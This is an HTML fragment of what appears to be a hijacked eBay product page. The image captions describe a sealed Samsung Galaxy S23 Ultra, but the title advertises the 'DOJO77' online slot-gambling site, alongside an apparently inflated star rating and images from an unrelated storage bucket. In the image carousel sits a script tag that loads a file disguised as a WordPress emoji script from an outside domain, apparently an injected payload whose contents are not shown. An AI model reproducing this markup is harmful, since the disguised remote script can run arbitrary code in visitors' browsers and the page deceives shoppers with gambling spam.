              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__top-right" aria-hidden='false'>
                <!--F#8-->
                <button aria-label="Opens image gallery" class='icon-btn' data-ebayui type='button'>
                  <!--F#1-->
                  <svg aria-hidden='true' focusable='false' class="icon ux-expand-icon" viewbox="0 0 22 22">
                    <path d="M1 13L1 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M9.25 21.25H1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M9.00195 13.25L1.00195 21.25" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M21.25 9.25L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M13 1L21.25 1" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                    <path d="M13.248 9.00195L21.248 1.00195" stroke='black' stroke-width='1.5' stroke-linecap='round'/></path>
                  </svg>
                  <!--F/-->
                </button>
                <div class="x-watch-heart blue-heart" data-testid='x-watch-heart'>
                  <button aria-label="Add to watchlist" class="x-watch-heart-btn icon-btn" data-ebayui type='button'>
                    <!--F#1-->
                    <svg class="icon icon--20" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 20 20" id='icon-heart-20'>
                          <path fill-rule='evenodd' d="M10 3.442c-.682-.772-1.292-1.336-1.9-1.723C7.214 1.156 6.391 1 5.5 1c-1.81 0-3.217.767-4.151 1.918C.434 4.045 0 5.5 0 6.888c0 2.529 1.744 4.271 2.27 4.796l7.023 7.023a1 1 0 0 0 1.414 0l7.023-7.023C18.256 11.16 20 9.417 20 6.89c0-1.39-.434-2.844-1.349-3.97C17.717 1.766 16.31 1 14.9 1c-.892 0-1.715.156-2.6.719-.608.387-1.218.95-1.9 1.723Zm-.794 2.166c-.977-1.22-1.64-1.858-2.18-2.202C6.535 3.094 6.108 3 5.5 3c-1.19 0-2.033.483-2.599 1.179-.585.72-.901 1.71-.901 2.71 0 1.656 1.185 2.882 1.707 3.404L10 16.586l6.293-6.293C16.815 9.77 18 8.545 18 6.889c0-1-.316-1.99-.901-2.71C16.533 3.483 15.69 3 14.9 3c-.608 0-1.035.094-1.526.406-.54.344-1.203.983-2.18 2.202a.995.995 0 0 1-.364.295 1.002 1.002 0 0 1-1.224-.295Z" clip-rule='evenodd'></path>
                        </symbol>
                      </defs>
                      <use href="#icon-heart-20"/></use>
                    </svg>
                    <!--F/-->
                  </button>
                </div>
                <!--F/-->
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                  <!--F#1-->
                  <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                    <defs>
                      <symbol viewbox="0 0 24 24" id='icon-chevron-right-24'>
                        <path d="M17.707 11.293a1 1 0 0 1 .22.33l-.22-.33Zm-.001-.001-7.999-8a1 1 0 0 0-1.414 1.415L15.586 12l-7.293 7.293a1 1 0 1 0 1.414 1.414l8-8a.999.999 0 0 0 .22-1.083"></path>
                      </symbol>
                    </defs>
                    <use href="#icon-chevron-right-24"/></use>
                  </svg>
                  <!--F/-->
                </button>
              </div>
              <div class="ux-image-carousel-buttons ux-image-carousel-buttons__bottom-right" aria-hidden='false'>
                <!--F#13-->
                <!--F/-->
              </div>
            </div>
            <div class='x-photos-min-view__product-tour-pin'></div>
          </div>
          <div class='x-photos-max-view' data-testid='x-photos-max-view'>
            <div aria-labelledby='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title' aria-modal='true' role='dialog' class="lightbox-dialog lightbox-dialog--mask-fade" hidden>
              <div class="lightbox-dialog__window lightbox-dialog__window--animate">
                <!--F#9-->
                <!--F/-->
                <div class="lightbox-dialog__header">
                  <!--F#13-->
                  <h2 class="x-photos-max-view--first-child-title lightbox-dialog__title" id='s0-2-0-15-3-4-@key-comp-PICTURE-@dialog-0-@dialog-dialog-title'>
                    <!--F#2-->
                    <span class="x-photos-max-view-gallery-title"></span>
                    <!--F/-->
                  </h2>
                  <!--F/-->
                  <!--F#14-->
                  <button class="icon-btn lightbox-dialog__close" type='button' aria-label="Close image gallery dialog"><svg class="icon icon--16" focusable='false' aria-hidden='true'>
                      <defs>
                        <symbol viewbox="0 0 16 16" id='icon-close-16'>
                          <path d="M2.293 2.293a1 1 0 0 1 1.414 0L8 6.586l4.293-4.293a1 1 0 1 1 1.414 1.414L9.414 8l4.293 4.293a1 1 0 0 1-1.414 1.414L8 9.414l-4.293 4.293a1 1 0 0 1-1.414-1.414L6.586 8 2.293 3.707a1 1 0 0 1 0-1.414Z"></path>
                        </symbol>
                      </defs>
                      <use href="#icon-close-16"/></use>
                    </svg></button>
                  <!--F/-->
                </div>
                <div class="lightbox-dialog__main">
                  <!--F#16-->
                  <!--F#1-->
                  <div class="ux-image-carousel-container x-photos-max-view--hide image-container" data-testid='ux-image-carousel-container'>
                    <h2 class='clipped' aria-live='polite'>Picture 12 of 25</h2>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-left">
                      <button aria-label="Previous image - Item images thumbnails" class="btn-prev icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-left-24"/></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                    <div tabindex='0' aria-label="Opens image gallery dialog 👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" role='button' class="ux-image-carousel zoom img-transition-medium">
                      <div class="ux-image-carousel-item image-treatment image" data-idx='0'>
                        <img alt="Stock photo" data-zoom-src loading='lazy' src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' onload="if (window && (window.picTimer == 0)) {window.picTimer = new Date().getTime();} " class='img-scale-down'>
                        <div class="ux-image-carousel__stock-photo">
                          <!--F#f_1-->
                          <!--F#12[0]-->
                          <span class='ux-textspans'>Stock photo</span>
                          <!--F/-->
                          <!--F/-->
                        </div>
                        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='1'>
                        <img alt="Picture 1 of 25" data-zoom-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='2'>
                        <img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-zoom-src data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' class='img-scale-down'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='3'>
                        <img alt="Picture 3 of 25" data-zoom-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='4'>
                        <img alt="Picture 4 of 25" data-zoom-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='5'>
                        <img alt="Picture 5 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='6'>
                        <img alt="Picture 6 of 25" data-zoom-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='7'>
                        <img alt="Picture 7 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='8'>
                        <img alt="Picture 8 of 25" data-zoom-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='9'>
                        <img alt="Picture 9 of 25" data-zoom-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='10'>
                        <img alt="Picture 10 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='11'>
                        <img alt="Picture 11 of 25" data-zoom-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment active image" data-idx='12'>
                        <img alt="Picture 12 of 25" data-zoom-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='13'>
                        <img alt="Picture 13 of 25" data-zoom-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='14'>
                        <img alt="Picture 14 of 25" data-zoom-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='15'>
                        <img alt="Picture 15 of 25" data-zoom-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='16'>
                        <img alt="Picture 16 of 25" data-zoom-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='17'>
                        <img alt="Picture 17 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='18'>
                        <img alt="Picture 18 of 25" data-zoom-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='19'>
                        <img alt="Picture 19 of 25" data-zoom-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='20'>
                        <img alt="Picture 20 of 25" data-zoom-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='21'>
                        <img alt="Picture 21 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='22'>
                        <img alt="Picture 22 of 25" data-zoom-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='23'>
                        <img alt="Picture 23 of 25" data-zoom-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='24'>
                        <img alt="Picture 24 of 25" data-zoom-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l1600.webp'>
                      </div>
                      <div class="ux-image-carousel-item image-treatment image" data-idx='25'>
                        <img alt="Picture 25 of 25" data-zoom-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l1600.webp'>
                      </div>
                    </div>
                    <div class="ux-image-carousel-buttons ux-image-carousel-buttons__center-right">
                      <button aria-label="Next image - Item images thumbnails" class="btn-next icon-btn" data-ebayui type='button'>
                        <!--F#1-->
                        <svg class="icon icon--24" focusable='false' aria-hidden='true'>
                          <use href="#icon-chevron-right-24"/></use>
                        </svg>
                        <!--F/-->
                      </button>
                    </div>
                  </div>
                  <div class="ux-image-grid-container masonry-211 x-photos-max-view--show">
                    <div data-testid='grid-container' class='ux-image-grid'>
                      <button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='0' style="aspect-ratio: 1 / 1;" aria-current='false' aria-label="Stock photo"><img alt="Stock photo" data-idx='0' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='1' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 1 of 25"></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='2' style="aspect-ratio: 500 / 500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 2 of 25" data-idx='2' data-src='https://i.ebayimg.com/images/g/BWIAAOSwb4FoWhQg/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='3' style="aspect-ratio: 960 / 591;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 3 of 25" data-idx='3' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='4' style="aspect-ratio: 1024 / 576;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 4 of 25" data-idx='4' data-src='https://pub-2ec04c6e81854b6d9d938cb44b1e247f.r2.dev/animek10.png' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='5' style="aspect-ratio: 1274 / 1500;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 5 of 25" data-idx='5' data-src='https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='6' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25" data-idx='6' data-src='https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='7' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25" data-idx='7' data-src='https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='8' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25" data-idx='8' data-src='https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='9' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25" data-idx='9' data-src='https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='10' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25" data-idx='10' data-src='https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='11' style="aspect-ratio: 1000 / 1000;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25" data-idx='11' data-src='https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges active loading" data-idx='12' style="aspect-ratio: 940 / 960;" aria-current='true' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25" data-idx='12' data-src='https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='13' style="aspect-ratio: 1041 / 888;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25" data-idx='13' data-src='https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='14' style="aspect-ratio: 1189 / 841;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25" data-idx='14' data-src='https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='15' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 15 of 25" data-idx='15' data-src='https://i.ebayimg.com/images/g/gcsAAOSw0j1oWhR3/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='16' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 16 of 25" data-idx='16' data-src='https://i.ebayimg.com/images/g/bHIAAOSwjk9oWhSQ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='17' style="aspect-ratio: 1042 / 862;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 17 of 25" data-idx='17' data-src='https://i.ebayimg.com/images/g/CVwAAOSwsOhoWhST/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='18' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 18 of 25" data-idx='18' data-src='https://i.ebayimg.com/images/g/4KAAAOSwgQVoWhSZ/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='19' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 19 of 25" data-idx='19' data-src='https://i.ebayimg.com/images/g/rVcAAOSwxnNoWhSl/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='20' style="aspect-ratio: 1135 / 868;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 20 of 25" data-idx='20' data-src='https://i.ebayimg.com/images/g/MgoAAOSw0StoWhSp/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='21' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 21 of 25" data-idx='21' data-src='https://i.ebayimg.com/images/g/CuwAAOSw1YBoWhSt/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='22' style="aspect-ratio: 940 / 960;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 22 of 25" data-idx='22' data-src='https://i.ebayimg.com/images/g/1JMAAOSwQS9oWhS9/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='23' style="aspect-ratio: 1102 / 870;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 23 of 25" data-idx='23' data-src='https://i.ebayimg.com/images/g/KpMAAOSwR5doWhTB/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='24' style="aspect-ratio: 106 / 1600;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 24 of 25" data-idx='24' data-src='https://i.ebayimg.com/images/g/CVQAAOSwsqVoWhTE/s-l500.webp' loading='lazy'></button><button class="ux-image-grid-item image-treatment rounded-edges loading" data-idx='25' style="aspect-ratio: 744 / 1345;" aria-current='false' aria-label="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25"><img alt="👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 25 of 25" data-idx='25' data-src='https://i.ebayimg.com/images/g/2TAAAOSwLO9oWhTJ/s-l500.webp' loading='lazy'></button>
                    </div>
                  </div>
                  <!--F/-->
                  <!--F/-->
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class='x-prp-main-container_col-right'>
        <div class="vim x-item-title" data-testid='x-item-title'>
          <h1 class='x-item-title__mainTitle'>
            <!--F#f_1-->
            <!--F#12[0]-->
            <span class="ux-textspans ux-textspans--BOLD">DOJO77 : Provider Situs Slot Online Terbaru 2025 Bonus Deposit Harian Paling Besar Hari Ini</span>
            <!--F/-->
            <!--F/-->
          </h1>
        </div>
        <div class="vim x-star-rating" data-testid='x-star-rating'>
          <div role='img' aria-label="4.93 out of 5 stars based on 88,777 product ratings" class="star-rating star-rating__stars" data-stars='4-5'>
            <svg class="star-rating__icon icon icon--star-dynamic" focusable='false' aria-hidden='true'>
              <defs>
                <symbol viewbox="0 0 16 16" id='icon-star-dynamic'>
                  <!-- full star -->
                  <path d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" fill="var(--color-star-rating-full, transparent)" stroke="var(--color-star-rating-full-stroke, #707070)" stroke-width='1.25'></path>
                  <!-- full star/half star clipped -->
